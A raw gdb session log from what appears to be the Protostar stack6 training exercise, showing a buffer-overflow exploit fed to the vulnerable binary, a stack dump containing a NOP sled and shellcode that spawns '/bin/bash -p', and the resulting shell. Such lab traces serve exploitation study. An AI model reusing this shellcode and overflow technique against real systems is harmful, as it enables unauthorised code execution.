 (gdb) r < /home/user/stack6/exp
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack6 < /home/user/stack6/exp
Breakpoint 2, getpath () at stack6/stack6.c:7
7       in stack6/stack6.c
(gdb) c
Continuing.
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRTTTTUUUUVVVV
j
X Rfh-p Rjhh/bash/bin RQS
Breakpoint 1, 0x080484f9 in getpath () at stack6/stack6.c:23
23      in stack6/stack6.c
(gdb) x/24wx $esp
0xbffff7bc:     0x080484f9      0xbffff7c0      0x90909090      0x90909090
0xbffff7cc:     0x0b6a9090      0x66529958      0x89702d68      0x686a52e1
0xbffff7dc:     0x61622f68      0x622f6873      0xe3896e69      0x89535152
0xbffff7ec:     0x0080cde1      0x00000001      0xbffff830      0xb7ff0626
0xbffff7fc:     0xb7fffab0      0xb7fe1b28      0xb7fd7ff4      0x00000000
0xbffff80c:     0x00000000      0xbffff848      0xfd6e2b1f      0xd739fd0f
(gdb) c
Continuing.
Breakpoint 1, 0x080484f9 in getpath () at stack6/stack6.c:23
23      in stack6/stack6.c
(gdb) c
Continuing.
Executing new program: /bin/bash
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol "getpath" in current context.
Error in re-setting breakpoint 2: No symbol "getpath" in current context.
Error in re-setting breakpoint 2: No symbol "getpath" in current context.
Error in re-setting breakpoint 2: No symbol "getpath" in current context.
Program exited normally.
(gdb)